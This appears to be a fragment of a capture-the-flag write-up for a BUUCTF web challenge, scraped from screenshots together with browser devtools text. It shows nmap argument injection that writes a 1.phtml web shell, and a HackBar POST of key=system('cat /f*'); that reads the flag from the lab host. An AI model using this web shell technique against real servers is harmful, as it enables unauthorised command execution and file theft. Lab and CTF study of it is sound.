 # Nmap 6.47 scan initiated Sun Dec 17 02:18:52 2023 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/dddef -oG 1.phtml \ flag{86bf8376-86e1-42f0-bb16-da52df03b930} \\ #
Nmap done at Sun Dec 17 02:18:53 2023 -- 0 IP addresses (0 hosts up) scanned in 0.42 seconds
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://b250b76c-89cc-40e8-a761-411a14776d89.node4.buuoj.cn:81/1.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
key=system('cat /f*');